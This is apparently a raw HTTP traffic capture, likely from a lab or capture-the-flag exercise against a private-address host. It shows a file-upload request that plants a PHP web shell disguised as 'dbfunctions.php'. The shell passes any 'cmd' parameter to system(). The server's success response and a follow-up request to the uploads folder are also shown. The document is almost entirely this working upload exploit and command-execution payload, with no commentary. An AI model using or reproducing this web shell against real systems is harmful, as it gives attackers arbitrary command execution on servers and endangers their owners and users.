 POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file dbfunctions.php has been uploaded.GET /uploads/ HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
Packet 16106. 4 client pkts, 4 server pkts, 7 turns. Click to select.